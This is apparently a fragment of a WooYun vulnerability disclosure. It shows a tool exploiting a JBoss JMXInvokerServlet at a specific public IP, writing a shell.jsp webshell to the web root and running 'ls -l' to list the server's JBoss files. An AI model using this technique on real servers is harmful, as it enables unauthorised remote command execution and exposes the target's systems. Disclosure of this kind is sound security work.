 Url: http://122.97.17.92/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: ls -l Execute
total 12644608
-rw-r----- 1 ebiz appgroup 0 5月12 2012 708760716910
-rwxrwxrwx 1 ebiz appgroup 2517 5月22 2009 README-service.txt
-rwxr-x--x 1 ebiz appgroup 1179 12月20 2012 auto_deploy.sh
-rw-r----- 1 ebiz appgroup 10020 3月30 2012 chaxun
-rwxrwxrwx 1 ebiz appgroup 3548 5月22 2009 classpath.sh
-rwxrwxrwx 1 ebiz appgroup 8808 5月22 2009 jboss_init_hpux.sh
-rwxrwxrwx 1 ebiz appgroup 2773 5月22 2009 jboss_init_redhat.sh
-rwxrwxrwx 1 ebiz appgroup 3754 5月22 2009 jboss_init_suse.sh
-rwxrwxrwx 1 ebiz appgroup 61440 5月22 2009 jbosssvc.exe
drwxrwxrwx 3 ebiz appgroup 256 12月14 2010 logs
-rwxrwx--- 1 ebiz appgroup 3066 5月09 2013 menu.sh
-rw------- 1 ebiz appgroup 6472664566 12月09 15时18 nohup.out
-rwxrwxrwx 1 ebiz appgroup 2807 5月22 2009 password_tool.sh
-rwxrwxrwx 1 ebiz appgroup 522 5月22 2009 probe.bat
-rwxrwxrwx 1 ebiz appgroup 918 5月22 2009 probe.sh
-rwxrwxrwx 1 ebiz appgroup 4108 5月22 2009 run.bat
-rwxrwxrwx 1 ebiz appgroup 1736 11月30 2012 run.conf
-rwxrwxrwx 1 ebiz appgroup 2291 5月22 2009 run.conf.bat
-rwxrwxrwx 1 ebiz appgroup 45007 5月22 2009 run.jar
www.wooyun.org